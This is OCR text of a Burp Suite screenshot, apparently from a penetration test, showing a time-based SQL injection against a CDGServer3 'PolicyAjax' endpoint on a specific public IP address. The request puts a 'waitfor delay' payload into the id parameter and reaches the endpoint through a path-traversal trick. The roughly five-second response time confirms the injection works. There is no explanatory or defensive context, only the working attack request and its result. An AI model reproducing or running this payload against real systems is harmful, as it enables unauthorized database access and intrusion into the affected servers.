 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 AppletPentester 搜索 设置
17 × 18 × 19 × +
发送 取消 < > 目标: http://183.6.51.19:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /CDGServer3/dojojs/../PolicyAjax HTTP/1.1
2 Host: 183.6.51.19:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=DDF82C502C19FEB58EEF8E0AD153EC57
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 68
14
15 command=selectOption&id=-999';waitfor delay '0:0:5'--+&type=JMCL
16
17
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=78A49FC591DDDAC9757591F474307979; Path=/CDGServer3; HttpOnly
3 Content-Type: text/xml;charset=gbk
4 Content-Length: 0
5 Date: Tue, 12 Mar 2024 15:03:18 GMT
6 Connection: close
7
8
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
请求头 12
响应头 5
Inspector
Notes
完成 213 bytes | 5,062 milli
Event log (4) All issues (20) 内存: 521.9MB